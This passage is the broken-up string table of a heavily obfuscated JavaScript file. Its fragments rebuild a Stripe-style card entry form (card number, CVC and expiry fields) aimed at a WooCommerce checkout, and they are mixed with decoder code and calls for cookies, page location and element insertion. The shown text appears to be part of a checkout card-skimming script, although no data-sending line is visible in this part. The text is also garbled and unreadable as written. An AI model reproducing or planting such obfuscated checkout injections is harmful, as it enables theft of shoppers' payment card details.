234','ease;trans','dth:var(--','om:var(--s','al{height:','able=\x22fals','-withShowP','s{margin-l','k:0}iframe','left;-ms-t','.is-exitin','boxModalBo','code.is-en','on{margin:','eckedStrok','t;-webkit-','rdKnownIco','p:var(--sp','t}.p-RTL\x20.','dalContent','-open.Ligh',')\x20.4s,back','ngIcon{hei','flex-end-l','parent;bor','p-spacing3','ionItem.p-','chevronDow','ype{font-s','leColorOnC','ron\x22\x20viewB','ass=\x22p-Hei','boxModal.L','ver)\x20.p-Me','0;position','m-rightAnc','xl1{width:','-Animatabl','02)}.Picke','odalConten','right}.fle','cvcInput\x22\x20','solute;-we','rm\x20.4s\x20eas','r:0;color:','rgin:3px\x200','ebkit-flex','.p-Tab:las','y:flex;hei','er{transit','pacing10)}','-exitingAc','ter;displa','16\x22\x20xmlns=','t;-ms-tran','ePresenceD','rse;flex-d',':0;-webkit','15;--anima','--c-blockP','seHidden\x20.','rg/2000/sv','450x750.Li','h-11{width','255,255,25','}.Button:a','g8{width:6',';--colorLo','cordion-pr',',1,.22,1)}','e:0!import','r\x22><div\x20cl','ex:0\x201\x20aut','ick\x20.p-Che','rtant;posi','actionPadd','.18s}.p-Pa','/div><div\x20','neHeight)\x20','-logoFill,','15.6523\x2011','00%\x20-\x2055px','htGray300)','3)}.u-mv-3','x3fbd;!fun','fadeExitDu','Color)!imp','rRadiusSm:','ation:slid','px}.p-Link','10}.IconBu','__Insecure','-acOutline','-duration:',')ease;tran','px\x20!import','opacity\x20.2','ound:var(-','ckground-s','wrapper{cu','0,0,0,.5);','itingActiv','ap-nowrap-','.u-mb-grid','catch','idCell--xs','otateY(-2d','HeightLabe','rBrand400:','Slide.is-e','itionTimin','DeSmGhC4__','ient)}.lve','daryLink{c','794952SBhh','Width{widt','462h2.306v','m:last-chi','terrupted>','open\x20.p-Me','390x400{-w','\x204px\x20rgba(','idth:1px;-','n-width:un',';top:0;-we','olor);heig','background','isplay:-ms','en}.p-Link','NegatePadd','e-opacity:','h:12px}.p-','2s\x20ease;tr','line:0;--s','VytiS','aleX(-1)}.','te(-300%)}','eyframes\x20s','width:83.3','ce:none;ap','rmal{font-','nkBranded\x20','0%{backgro','x;font-siz','y)}.Redire',':0;display','de=\x22numeri','-FlagIcon,','nd\x20.2s\x20eas','ndColor:#f','DhezC','sponse\x20was','(r.shift()','tems-flex-','Radius);bo','}.p-CardBr','ocusBoxSha','00%;-webki',',0,0),rgba','th:16.67%}','on--alignT','rNotice-li','ell--md4{w','boxModal-6','eItem.is-e',':none;outl','ayHeight:v','cBorderRad','dc9fc;--li','a-labelled','ordionItem','nkUi-spaci','rDelay:.2s','t(a(292))/','800\x20.Light','utWrapper-','r);z-index','er-actionW','vnKQD',':auto;flex','t--darkMod','Passcode-m','}.p-Return','loseIcon-i','putPadding','Animatable','4s\x20ease\x20.1','g:0}.spaci','ttonPrimar','ePresenceT','var(--c-dr','not(.Light','odal-400x6','tom:0;left','-400x650.L','eg)}.p-Lin',')}.u-mb-6{','eg);transf','g3);vertic','le(.85)}.p','t:inherit;','r:currentC','maryHover)','sm,.width-','msBackdrop','ng-0-md{ma','itionalPay','t(a(291))/','ngActive{o','pointer}.p','goTabSelec','.p-LogoutM','t-keyframe','n\x20.4s\x20ease','w:hidden;p','scode-targ','-selecting','(--focusOu','eTransitio','nimateSing','ndIcon{opa','ctorGrid--','t:auto;mar','heightObse','Ui-listIte','ow:none}.L','ng12);max-','abListItem','83.33%}.p-','-450x600\x20.','Bottom)\x20+\x20','spacing45:','us:4px;col','de:both;-w','01-1-1zm5.','Footnote{t','pacity:1;-','p:nowrap}.','nkButtonTe','eUleC','#wc-stripe','tom:100%}.',',.02),0\x200\x20','0%;margin-','n\x20.Lightbo','tton-conte','x-input{he','orBackgrou','aseline}.w','ct-select{','\x20.p-Purcha','olor:color','ve\x20.p-Show','ary);box-s','tent:space','.p-LinkFoo','ccordionIt','y:0}.Fade.','-icon\x20.p-I','(.p-Accord','tboxModal-','n\x20img,.Ban','reHover:va','te;top:0}.','p-Menu-ite','-align:bas','mer\x202s\x20.5s','ell--xl8{w','erTopWidth','l-400x650.','roke=\x22#DDD','s:8px}}@me','r{opacity:','.Fade-item','g,svg{-ms-','5v.695h2.4','eightTrans','der:var(--','edOutline)','yByCardPro','ex-pack:ju','\x22\x20fill=\x22#f','r-grid{mar','\x20*-1)}.p-G','ab:focus{o','2xl11{widt','e(100%)}.p','balance;di','i-iconColo','ay900)}.is','}.PzXl1AuX','lex}.p-Car',';flex:1}.p','usedBackgr','ySm);line-','dCvcIcons-','d=\x22m18.195','ex-item{pa','ze,.Lightb','-LinkAutof','h:8.33%}.p','GhC4__Link','er-style:s','clip:rect(','e\x22><div\x20cl','om:0}.p-Lp','translate(','y:-ms-flex','ck;height:','Gradient2)','extColor:#','mportant}.','lor:inheri','Cell--lg1{','column-gap','shadow:0\x200','.22,1),opa','dalClose{t','x!importan','}.p-Additi','direction:','elected{ba','lor:#e6e6e','tateY(4deg',',0,0,0),rg','xbox;displ','tectionsDe','ht:0}.p-RT','m\x20.8s\x20cubi','c182=funct','blue)}.Tex','rt}.p-Acco','top:-4px;z','ent{-ms-fl','VlcUY','cale(1);-m','ackdrop:be','(--linkUi-','toString','d-position','um:after{b','rdView-log','fill:var(-','nkBrandedR','--colorIco','dth:24px}.',')}.u-mb-1{','xt);displa','ease\x20.1s,t',':column;op','cBoxShadow','-error\x20.p-','Gray500{co','enuIcon:ho','-labelCont',';--c-picke','s-loaded\x20s','ColorBrand','6e6;--c-ac','\x20inset!imp','(0,0,0,.03','fd0\x22><path','33.3333333','nButton--a','r;align-it','3px\x206px\x200,','\x22><div\x20id=','Icon--hidd','ateSingleP','ld--labelR','none;anima','ted:hover\x20','ojkdg','qAQKM','vg{height:','er{positio','splay:var(','-CardBrand','m,.p-Accor','gHeight)/\x20',':row;-ms-f','\x20#383838}.','bel\x20Label\x20','ion--dange','600.Lightb','ex;font-we','m--right{t','R\x20.u-mr-sm','\x20img{borde','cing1)}.p-','sdwRv','-12\x20p-Grid','near;anima','olorTextSe','ced-motion','-InputFont','rder:0\x200\x200','--lg6{widt','onItem--se','ransform:v','=\x22.4\x22\x20fill','tView,.p-L','Input-inpu','u-mh-10{ma','st-child:a','ButtonLogo','nsform\x20.35','illPromptB','00)}.Text-','eY(-10px)}','er,.p-Pass','tem--highl','4-lg{margi','olor)}.p-B','oImg--affi','go{opacity','-ms-text-s','phone','-ShowPassc','le\x20.p-Menu','ieldLabel-','ITnwMxZy02','ically\x20adv','px)\x20!impor','olor--ligh','r=\x22CVC\x22\x20au','<div\x20class','(--p-spaci','fff;--c-ac','-contentIn','KRJdt','x-end-sm{-','ryQFi','=device-wi','POfLP','=\x22M13.764\x20','\x203.834h1.4','olorIconCa','x)}.Lightb','ner--light','boxModalCl','m\x20var(--li','a1\x201\x200\x20011','7\x202.632h2.','Tab:first-','=\x22p-FieldL','FOKMV','ll,\x22Open\x20S','ebkit-tran','-Menu-item','item{paddi','on--groupe','r;-ms-flex','enu-itemsB','enter;alig','.126-1.194','0\x200\x201\x201.41','sscode-tar','00px\x20#fff\x20','s\x20.p-GridC','e\x20.5s\x20infi','ghtBold);m','rollingInp','ct\x20name=\x22n','YoAot','margin:-16','adius);dis','=\x22visibili','n:color\x20.1','ale)}@medi','x-shadow\x20.','r,.p-Passc','ess),-webk','inkUi-colo','PresenceEx','ed{stroke-','ne);backgr','-p-colorPr','cons--in-a','scrolling','l10{width:','Icon\x20svg{d',';flex-basi','slateX(-6p','insertBefo','ronDownHov','udSbA','llPrompt-O','\x2012.5523\x202','h:30px}.p-','x;\x20height:','filter:blu','Message{te','0;right:2p','xt-align:s','itDelay),-','Neutral200','io{-webkit','ical-align','ntWeightMe','eme--flat\x20','.138\x201.526','-8\x22><meta\x20','{height:46','efore{bord','r:var(--p-','orm\x20.7s\x20cu','-origin:0\x20','-hidden{tr','\x2013\x208.8\x2013','0\x201px\x20var(','lete=\x22cc-e','1\x207.8\x2011.4','on.p-Payme','destructiv','rSuccess:#','.15s\x20ease}','0\x200\x20100px\x20','s){box-sha','u-ml-3{mar','eft:-999px','n.p-CardBr','6)}.u-mv-6','cing);--sp','edium)}.p-','arte<span\x20','3.9%;overf','ut-icon-sm','(--fadeExi','change{opa','-align-ite','eSinglePre','ound-image','l-change:t','y600)}.Tex','caleX(-1);','block;font',':100%}.Lig','ative}.p-S','nded:100px','\x20width:24p','.p-RadioIc','-visible{t','webkit-fit','7171733;--','false','LoadingInd','ow)}.p-LTR','er)}.p-Add','ion{height','0:#006635;','-heightObs',':focus\x20.p-','over,.p-Pi','.28-1.41h1','spacing9);','ter;align-',';height:ma','{width:75%','35-.33-.96','cingSm)}.p','bel\x20Label-','var(--acco','\x27http://ww','er}.p-Anim','-pack:cent','ex-directi','ons--in-ta','ridCell--m','Info800:#0','1,.22,1)\x20.','anipulatio','edSepaDebi','illPrompt-','umn-revers','ete.</span','6fd0\x22\x20heig','b1c26}.Ele','kdrop{opac','nk:hover{t','oz-osx-fon','NumberCoun','450x600{-w','ss=\x22de7zKg','adge-finan','x}.p-Affir','g-8-lg>.fl','ound-color','nkUi-butto','{height:2e','olor--gray','.96);--lin','rtl}.p-LTR','ight--500{','tBorderRad','\x2060px);ove','ndContrast','00px}.Ligh','uration)ea','::-moz-pla',',.p-PhoneN','-sm{margin','t;box-shad','></div></d','ative;widt','\x2050000s!im','t-select{l','-c-blockPa','or-danger{','s:0;flex-b','ay300)}.Ap','ight:100%;','collection','align:text','tabindex=\x22','ck}.p-Cond','(.p-Input-','art}.justi','acity\x20.5s\x20','fFTXs','%}.p-Field',':auto;widt','ow;left:10','ze:auto;-w','chevron{ma','or--defaul','-400x600\x20.','-MenuIcon{','nt:space-a','rm\x20.8s\x20cub','s\x2050000s,b','dySm:14px;','.Icon--red','-shimmer{0','5{margin-t','Primary);b','462.523-1.','amily--Lor','e{padding-','dalSize,.L','C7.8\x2012.55','Family--Ti','r);--color','){var\x20a=[\x27','Visa,\x20Mast','t:0}.p-Car','on:native-','e;border:2','item-align','}.p-CardIc','google_gta','00%\x20-\x2030px','iryInput\x22\x20','em--select','rand{--but','estingTran','tSizeLg)}.','ing:8px}.s','rapper{pad','putDivider','data:image','--linkUi-i','tive\x20.p-Lo','ut}.Lightb','ight\x22\x20valu','tical700:#','uAction:fo','nNegatePad','htRadius:5','berInput{p','ts:none}.p','xSpacingRi','ode-divide','97\x208.55229','eft:100%}.','vcIcons-sv','olid\x20trans','ndDisabled','dth-2-sm{w','em:last-ch','}@-webkit-','verse}.dir','put--place','utton--mod','x-basis:0;','ng:0;paddi','a10a(294)]','ctionsBadg','10px)}.Lig','pacing8)}.','und\x20.2s\x20ea','ine);borde','-webkit-tr','\x22,\x22l\x22:\x20\x22','otate{0%{-','interrupte','ton{color:','randIcon,.',':var(--c-d','y200{color',';bottom:0;','omWidth));','label><div','t:\x22\x22;heigh','acing3);ma','5-.33a1.80','ot){color:','spacing1)}','-focusOutl','ral500)}.D','sform:var(','t-method-l','anced\x20to\x20t','px\x20solid\x20v','{bottom:0;','nput::plac','460px}.Lig','rotate(-45','-xl2{width','Root-fontL','ch;display','ng:0}.p-Ad','ity\x20.3s\x20ea','onCubicBez','Stack--row','ightBodySm','ion:underl','5s\x20ease\x20.2',':850px}.Li','-last-chil','asis:auto}','ered{color','flex-wrap:','\x20ease\x20.1s}','rder-color','tofill-out','ingSm)}.u-','rDeemphasi','place-cont','5em\x20.5em;w','.37.668-.9','App-Overvi','446l.86\x201.','dError)\x22\x20r','-450x750\x20.','UTF-8\x27\x20sta','sition:abs','gn-items:f','on:row;gap','lex-end-md','r}.align-i','location','80%,var(--','start}.p-L','lative}.p-','goe\x20UI,Rob',',\x27false\x27,\x27','mn;-ms-fle','ck:space-e','ader.is-en','011\x201v3a1\x20','Opacity:.0','ofillStyle','o--dark-vi','nvalid=\x22fa','x;--focusB',';position:','columns:re','lorWarning','lor--gray5','\x20*{border-','vcInput\x22><','05);border','les:-webki','00/svg\x22\x20ro','o-md,.widt','2{width:16','-8px}.spac','-fontWeigh','0;max-heig','ainer{back','25s}@-webk','1turn);tra','padding:0\x20','orm\x20.2s\x20cu','lay);trans','px;width:\x20','kOptIn-lab','px}.flex-i','e}.wrap-wr','ty:var(--c','s=\x22p-CardI','em:focus\x20.','ransform}.','ility:hidd','xtColorCri','nt-flex-en','(4px)}.p-P','22,1)}.p-C','inter;posi','in-start:v',',box-shado','y800{fill:','TR\x20.p-Emai','\x20name=\x22num','in:0}.spac','n--grouped','t-fontSize','\x201.022-.60','ut,-webkit','dow:0\x200\x200\x20','2.088-2.22','BodyMd:1em','|3|15|13|1','acItemPadd','ign-items:','2,1)}.p-Pa','-400x650\x20.','in-out}.p-','l-fullScre','-height:ca','g__ZkR5__C','1)\x20.32s}.S','-sm{width:','y:.8}.Menu','ngRight:6p','dow:0\x201px\x20','ter\x20.2s\x20ea','-GridCell-','0x650{-web','abDarkDisp','acing2);po','readOnly{p','ontSizeLab','lBody,.Lig',');--tabIco','redBackgro','min-width:','ng3);--gri','borderColo','olor:\x20#dcd','tent-space','pt-header\x20','p-LinkBran','s-complete','grid-templ',':center;al','ir=\x22ltr\x22\x20t','aTwdh','ndIcons-mo','essaging-s','tle{overfl','rder,color','00{fill:va','-ms-flex-w','r{border-r','900.Lightb','arnaMarket','.Label{mar','t::placeho','ext-fontWe',';display:f','nItem--sel','-origin:ce','ogo--light','olumn)}.u-','iary:var(-','mentMethod','-content;w','lay:.02s;-','r(--colorT','eyframes\x20n','n:center}.','out,transf','(100%);tra','ames{0%{ba','Menu-linkL','oNestedTar','end;justif','ontent:spa','-shadow:1p','erItem{bor','--horizont','{font-size','e{max-widt','ww.w3.org/','.02)\x200\x203px','ity:0;-web','}.p-Select','e--visuall','ion)var(--','isabled,.p','XBkqx','375rem}.Me','md\x20p-CardB','#cc4b00;--','anslateX(5',')}.Animate','p-Passcode','.width-4-s','hSCo__fade','Modal-clos','2s}.p-Chec','c-acItemBo','rder-left:','adow:none}','r-more{tra','tion:row}.','nsition-be','filled]:no','var(--anim','(0,0,0,.04','ght}.u-rel','--animateP',',.08)\x200\x201p','px\x204px;whi','addingLeft','16px;--lin','45%,40%);-','tart;trans','ted-logoWr','\x20rgba(23,2','fS3YWMe__k','ition{heig','p-Logo--li','tDividerWi','ZumxT','groundDisa','fontSize--','e\x20.p-LinkB','(0,0,0,.01','5{margin-r','0,.03)\x200\x201','fter,.p-Ac','eft-radius','2px}.IconB','er,:where(','0-md>.flex','ay:flex;he','00:#034f28','ColorDeemp','r:var(--c-','w{-ms-flex','ownTop)}.p','hadow)}.Li','boxModal-f','der:1px\x20so','}.u-ma-1{m','bsolute;vi','mes;-webki','x-box{padd','p-Input-in','dth:100%}@','3.5H4a1\x201\x20','etica\x20Neue','ame=\x22cvc\x22\x20','C\x27,\x27GET\x27,\x27','odalClose:','ivider,.p-',':0}.p-Tab-','{text-shad','-flex-pref','preferred-','2C23.0232\x20','rColor:var','r:focus-vi','oz-appeara','er-events:','opacity\x201.','0%}.p-Heig',');width:10',',1)\x20.32s,o','ontSize2Xs','\x20disabled=','.Icon\x20.Ico','lateX(100%','Icons\x20.p-C','w:0\x201px\x201p','width-2{wi','ba(0,0,0,1','pacing1);f','px\x20#fff\x20in',':calc(57vh','-gray900{c','lIlaX','ggleItem--','GridCell--','tion);--p-','putBorderR','g6)}.u-mt-','w\x20.15s\x20eas',':100%}.p-M','y=\x22cardBra','2|3|1|0|4',';--buttonC','ngTop:32px','ogo--md\x20p-','dal-closeH','%}.p-Anima','r{border-c','olumn:1;-m','r(--colorB','sabledBack','.2em;paddi','e-height:v','0px}.IconB','ity\x20.8s\x20cu','\x200\x203px\x206px','7.926h-1.7','p-Animatab','ark{fill:#','ord-filled','n{display:','pt-default','p-PickerIt','d;justify-','x-width:62',')}.Lightbo','Backspace','IGOTK','ickButton{','ht:1.4em;w','-index:1}.','AIWsp','er;margin-','0,1));righ','ems:flex-s','ndedRoot--','ansform\x20.6','alBody{hei',':var(--foc','nput,.p-RT','ns-more\x20.p','flex}.Link','MethodMess','ingRight,.','isually-hi','ap}.wrap-n','ation<span','z\x22\x20fill=\x22#','st-child{-','-buttonDis','#d9d9d9;--','028-.125h2','lute;right','lid\x20rgba(2','colorIconM','ide-in\x20var','hash','58.33%}.p-','ing24);--l','ing-0-sm>.','acity:0}}.','teX(-3px)\x20','-7-sm{widt','(10px);tra','--xl10{wid','table\x20.p-L','sedBoxShad','scale(1)}.','tem--disab','1),-webkit','BrandIcon-','u-mh-xs{ma','-xs)}.Icon','ookiedCard','rNeutral0:',':670;--lin','ontent:\x22\x22;','ound:0\x200!i','Active.is-','ht:0;top:0','mptCollect','ut\x20p-CardN','geting)\x20.L','40x600.Lig','mary);bord','0s;box-siz','Zm2.1-3.98','%}.p-RTL\x20.','e}.MenuAct','.mDKjiRj__','createElem','ty:.4s;--a','shadow:rgb','-2H4zm4.8\x20','25l1.903.0','a-invalid=','ransform\x201',',1);transi','lity\x200s\x20ea','9,1,.22,1)','resenceTim','md11{width','.5s\x20infini','deg)}87.5%','margin-bot','chControl{','.p-Menu--o','ate(0);-ms','holder{opa','-radius:8p','p-LTR\x20.p-R','Root\x20.Butt','ght:100%;m','kUi-colorB',',.22,1),-w','ox=\x220\x200\x2016','dium)}.p-L','nWrapper:h','otted\x20var(','rap:wrap;-','lay:.32s}.','top:0;visi','ate(0);tra','ht:100%;po','ht:calc(10','r{height:1','utton--loa','ot(.Lightb','te(6px);-m','12px}.spac','ter-events','ckboxInput','dgetHeader','PresenceEn','n-delay:.4','mberCountr','ink:0;flex','ale(1);-ms','g:4px}.spa','radient3),','g1:1px;--l','Radius);fo','0;border-t','er;font-fa','ons--multi','boxModal-4','ebkit-alig',',.p-Picker','\x20.Text-col','ention900:','e{transiti','n-left\x20.p-','1}.width-1','\x220\x200\x2024\x2016','gnizedWidg','{width:50%','ght,.p-Lpa','-buttonPre','u-items,.p','er\x20.p-TabI','state','form}.p-Sh','ntation\x22\x20f','readyState','0;height:1','}.u-ma-5{m','l-450x750\x20','ray400{col','2420418VWJ','}.BankIcon','ax(calc(va','rRadiusRou','ion:\x20heigh','play:flex;','g1)}.p-Chi','3,.08);--l','ortant}.p-','eemphasize','\x22,\x22i\x22:\x20\x22','adeIn{0%{o','CountrySel','t;cursor:p','\x220.4\x22\x20fill','wtcOX',':hover{bac','3{margin-r','essage\x20.p-','height=\x2724','px;pointer','5UHkuwb','s:center;b','tton--disa','lect__sele','DAKJd','}.App-Over','0\x2001-2\x202H3','on:transfo',':2px}.p-Co','erflowButt','mBorderSty','s,opacity\x20','ScRsr','-between}.','.AnimatePr','ground-pos','w,.p-Local','th:66.6666','orText);di','-Root{--p-','e-in-out;a','KaIvk','ight:100%}','enu-items\x20','iv\x20class=\x22','-more\x20.p-C','RTL\x20.p-Men',');font-siz','{--buttonB','-action{-m','ter}.p-Lin','acing1)\x20+\x20','x530.Light','enly}.alig','lc(var(--a',':native-au','lorWash:#1','m}.p-CardC',':0;transit','VgozX','boxModal-1','kdrop-filt','mn-reverse','cookie','multiple\x20p','color:var(','92px){.App','-inputDivi','angerText:','></span></','lex;height','ransform:s','getTime','Neutral400','ms-grid-co','pacing-4{m','f;--c-acIt','75a3.9\x203.9','200{color:','rBrand:var','\x20.Icon--re','ext)}.p-Li','ModalBody,','450px}.Lig','ce.is-exit',':#f2f2f2;-','1,.22,1),-','-index:10}','\x200s\x2050000s','0;right:0}','-100%)}.p-','op:16px}.p','),.p-RTL\x20.','700.Lightb','acingGridR',':focus:not','outerFrame','Icon--sm.I','.LinkLogo-','Passcode{b','verse-sm{-','go{-ms-fle','\x2011\x205.5\x2011',')}.u-mb-7{','nceItem.is','-mr-3{marg','bIrPO','\x20ease;--p-','ghtNormal)','g1)\x20+\x20var(','\x27436WleiZb','sm6{width:',')\x20.32s;tra','ity:0}.p-P','er;padding','s-group.is','tGray900)}','nsform\x20var',')}@media\x20(','e{width:va','rderColor:','\x20infinite;','x;--c-inpu','ield-cvcEr','-target{ma','lock\x20.p-Me','nimatable\x20','aceholder{','}.p-RTL\x20.u','ct,textare','yText:var(','g)}.Icon--','een}.Error','4s\x20cubic-b','lContent\x20*','ius:8px}.L','lder,.p-In','con--gray4','berInput.p','transform}',':1}.p-Logo','-colorIcon','DownColor)','t:linear-g','r=\x22MM\x20/\x20AA','ight:660px','px;width:3','ext)}.Chec','kMode\x20.K0v','02;--linkU','--noSkelet','(-100%)}.p','l-340x240\x20','dius:0;bor','gn-items:c','0x800.Ligh','ewBox=\x220\x200','orm\x20.4s\x20cu','m;--linkBr','cookieEnab',',transform','1.2s\x20cubic','disabled:h','-1100x800\x20','aliased;-m','g48:48px;-','id{padding','inkUi-spac','nPrimaryTe','-defaultVi','ut\x22><input','y;display:','ve>.Animat','-body.is-e','ebkit-inpu','x-wrapper{','Payment-Pr','KHcmz','View,.p-Lo','eight:.02s','p}.width-a','-\x2020px);po','nslateX(5p','Swap:.7s\x20v','dow),0\x200\x200','4\x206.167H4.','{overflow-','EZKiv','ogo,.p-Sav','efault)}.p','linkUi-bor','display:in','rDanger);-','8px}}@medi','linkUi-spa','em:nth-chi','er(.19,1,.','1s}.XpWjLE','it-flex:au',':var(--c-a','sform\x20.8s\x20','_p-LearnMo','nt;transfo','ght:calc(1','items:cent','ntent\x20*,.L','pacing:.1p','-margin-en','VPedU','eSmGhC4__L','ex-basis:1','h:25%}.wid','ft}.u-text','or:var(--p','ition-dura','nBackgroun','(-10%,100%','ansform:op','rdNumber{c','er:none;cu','nsform)!im','zm-2.184-7','A5.5\x205.5\x200','n-left:var','ontFamilyF','15),0\x203px\x20','h-last-chi','cused{bord',';z-index:1','\x2016.1\x2011.4','nWrapper{-','ement\x20de7z','m);color:v','groundDeem','ng16);text','lightHover','Sm);line-h','r;-webkit-','kground-im','eWrwZ','orIconChev','ing{opacit','zwYkc','ing-32-md{','p-Menu--op','idden;poin','ightRadius','{--link-lo','dal-1100x8','2|4|1|3|0','1.026h-2.5','16{margin:','play:block','oxModalSiz','p-PhoneNum','on\x20.p-Card','x\x206px;text','.32s,-webk','is-weight:','atkMv','tion:heigh','HoveredBac','ght:1.2em;','-flexbox;d','romotionVi','wnMenu--op','afeAppeara','\x20var(--fad','merDetails','{cursor:po','valid{colo','sform:scal','eXs);paddi','0\x200\x200\x201px\x20','le:solid;-','idth));bot','0;flex-bas','2C17.5\x2012.','eckout-blu','4:64px;--l','hnLogin{-m','text{fill:','lt}.p-Link','e=\x22\x22></div','e}.p-LinkB','temSelecte','xs{font-si','ex;display','t{color:va','rItem)}.p-','BrandChoic','ntStyle--n','sor:defaul','Text-wordB','yeKmZ','666-4.21h1','100%);widt','ckOpacity8','BorderBott','center;poi','argin:-2px','1s;transit','ng{left:0;','{0%{-webki','ition:back','ild,.p-RTL','400px}.Lig','ing-left:8','acing2)}.p','dIcons--mu','e:0;box-si','adius));bo','-.764-.007','s:flex-sta','open','dc;--linkU','p-Input--d','table\x20.p-C','nter;color','sxHWt','Brand900);','ale(.85);w','ion);text-','-c-acItemB',');width:au','n:0\x20100%;w','erFrameHei','-spacing6)','0-lg{width','y:-apple-s','me:shimmer','.p-CardIco','-colorMono','xtColorTer','+\x20370px)}.','tMethodMes','08s}.p-Lin','dal{height','-\x20var(--c-','ms\x20.p-Menu','edMultiPro',')break;r.p','e;-webkit-','gLeft)\x20*-1','op:0;white','-beta-ume_','Button{mar','out,-webki','ize10);box','line:0!imp','none;visib','-6-md{widt','-panel{tra','cordionUns','var(--acce','(--animati','ty:1;trans','elLg:16px;','orNeutral9','orIconCard','7{margin-r','dpC','lay))\x20*.8)','\x5c$1','Mono\x20.Form','fadeTiming','ction:row;','ition:var(','cted:hover','ap:.25em;-','t:100%;pos','con\x20img.p-','Xs);font-w','querySelec','eBodySm);h','87L16.265\x20','BankView--','r{--fadeEn','h:41.67%}.',';-webkit-j','ppearance:','FYtyv','r{color:va','autofill-i','hild{margi','aymentAcco','put\x20p-Fiel','onOuter--c','-p-heightO','{width:100','idth:25%}.','ow:none!im','lns:xlink=','block','n-left:6px','lSize{widt','e-in\x20var(-','ease;-ms-t','ne-flex;di','ab-promoBa','55,.8)\x2050%','(--p-acBor','d);padding','ngTab)}.p-','-width:9.3','600}.Text-','--p-colorP','0\x20100%;-ms','\x20translate','ize:0;-ms-','ItemTransi','.44.189.88','nter;borde','ght)}.u-co','d{transiti','de-in\x201s\x20e','Item.p-Pic','ector{--p-','ive:0;-ms-','otectionsB','nter;-ms-f','sitionTimi','Input\x22\x20ari','}.p-Accord','750px}.Lig','-11-lg{wid','ILtHH','acity:0;tr','em}.p-Pick','LeKXh','cons\x20Input','.4s\x20ease\x20.','r(--c-pick','IconRight{','al-400x650','ckHeader,.','loseColor)','y:hidden;p','n-right:ca','tMessage--','ody{height','ow:var(--f','slateY(0)}','onHover:va','eld-loadin','teSinglePr','ceHoverCol','xModalHead','x\x201px\x200,0\x20','olor:var(-','it-keyfram','adius:50%;','](\x27FullSiz','5px)}.Ligh','t-size:var','-upe-form\x20','5,.08),rgb','-boxShadow','h;align-it','V5.062a.68','ex-shrink:','play:\x20bloc','rigin:0\x2010','derRadius)','rdionItemS','50%;max-he','750:not(.L','M2.788\x205.9','f2}.Input:','le>:root{-','ine\x201px\x20so','Input[data','ptMessage{','8aylBCN\x27];','idth:58.33','xitDelayOp','-.68\x201.727','nput--focu','1px\x20var(--','(100%\x20-\x20va','nterrupted','g{padding-','.png','(.95);--li','tem:nth-la','ine);box-s','eld{-ms-fl','u-itemsBac','BrandIcons','eX(5px)\x20ro','--iconHove','ptBody-blo','\x20ease}.p-B','red)}.Icon','ateY(-10px','t-secureCl','\x20ease}.Sec','on\x22\x20viewBo','ffcEz','kUi-colorN','n+1){margi','able\x20.p-Me','nErrorShak','-com-onepa','rem;--font','ble\x20.p-Tab','Icon{heigh','tate(0);tr','lex-item-a','lute;width','rop-filter','ht=\x2216\x22\x20rx','round-repe','--linkUi-s','--animateS','ute;white-','protocol','pacing-12-','-end-sm{-m','kit-flex-d',':not(:firs','dingBottom','aholC','-bezier(.1','Action{fon','in-out,-we',':first-chi','k:focus-vi','ionButtonL','p-colorPri','per.is-ent','.qATymka6_','0;-webkit-','eDark.Link','olorCritic','selecting)','tingActive',':50%}.p-Gr','city:1}}@k','Field{--fa','inputBorde','actedCusto','nt1),var(-','ary:var(--','itle,.p-Pu','ymentAccor','ht),opacit','ansition:h',',var(--foc','6.224.099c','TPwTL','r{left:aut','-child{mar','875em;widt','ll{fill:#e','dth-fixed-',';border-ra','adding:16p','itionDelay','Active>.An','dth:8.33%}','adient(90d','rOpI__Cook','-flex-nega','groundColo','rderBoxSpa','scode-wrap','erItem--di','t{margin-r','ght:760px}','l-400x650\x20','BottomLeft','haseProtec','kUi-spacin','i-fontWeig','gin:var(--','dingRight)','\x20.p-CardCv','Info900:#0','adioIconOu','spacing6:6','-spacing16','deEnterDur','ding-left:','SpacingRig','\x20.p-CardBr',':24px}.Lig','ordionButt','-items:cen','tretch;-we','\x22#fffffe\x22>','\x20clip-rule','led);color','ng)\x20.Light','ystem-ui,B','-shadow\x20.1','nFocusedBo','s\x20.p-Menu-','-TabListIt','nt{padding','imary)}.Bu','lignTop{-m','slate(200%','pacing10:2','les[data-c','-width:430','ound)\x2095%,','\x22;display:','pacing2)}.','ize-22)}.T','5);transfo','diusDefaul','oOgho','fBlll','nner{min-h','imation:fa',')}.u-mh-5{','lContent{b','ate(-45deg','romptBody,',';animation','tBorderRig','\x22\x20aria-req','mns\x20.p-Tab','dding:var(','ng-top:var','\x20right,#00','s;letter-s','etween;mar','oxShadow),','adient(270',':500px}.Li','odal-600x7','umn-lg{-we','cale(0)\x20ro','\x22\x20fill-rul','3px\x206px\x20rg','(0,0,0,.08','d\x20var(--li','tion:absol','is:auto}.w','last','nsform\x20.15','de-item{op','-spacing1:','get{backgr','ttom:auto;','8.33%}.p-G','z-appearan','on-column{','deOut{0%{o','m\x20.15s\x20eas','flex-shrin','n:center;-','ZjNMK','e}.p-Async','s12{width:','y500)}.App','sparent;bo','.737c.371.','mark{left:','one}.Light','20.Lightbo','p;z-index:','ly\x20screen\x20','nterScreen','\x20URL(\x27','}.u-color-','iWbVl','ield-expir','ckPaddingB','0,0,0,.02)','n:column;f','closeWrapp','rdIcons{-m','3s\x20ease}.S','form:scale','put\x22\x20tabin','ck;margin-','8em}.p-RTL','-acItemPad','m,BlinkMac','0)}to{opac',':0;margin-','d{color:va','form\x20.3s\x20e','g);-webkit','on--loaded','oxModal-40','a1\x201\x200\x20100','rpZfX','ative:0;di','3);top:0}.','dChoice-se','fff;--colo','th:2px;pos','m--isConsu','\x2016\x22\x20xmlns','spacing24:','.p-TabIcon','elect-sele','85l2.527-5','eight:1em;','ield-actio','var(--c-ac','p-Checkmar',');font-wei','ber\x22\x20id=\x22F','FWzWJ','ty:0s;--an','ld--labelF','nLogin-act','ter{backgr','-375x530\x20.','t,html{--l','alClose{te','var(--colo','t-autofill','30b130;--c','2C16.1\x2012.','r:none;--b','ceEnterDel','Size{font-','nputWrappe','in-top:var','-positive:','ateY(10px)','resenceExi','-left\x20.p-C','d66f;fill:','tLabelLg);','\x2070%,var(-','ive}.p-Pic','ass=\x22FadeW','l:var(--co','anslate3D(','andChoice-','g-16-md{ma','er,.p-Acco','rText);fon','lute;top:1','th-10{widt','ue\x22\x20class=','ring\x20.p-Li','gap:var(--','-exiting.i','pathname','m:before,.','ne-block}.','left:0;rig','-fontLineH','d-size:aut','d:var(--co','mKiLI','kOptIn-pro','8{margin-l','tem:hover)','rDefault)i','0\x20001-1v-.','con{height','orm\x20.6s\x20cu','ryText:var','r.i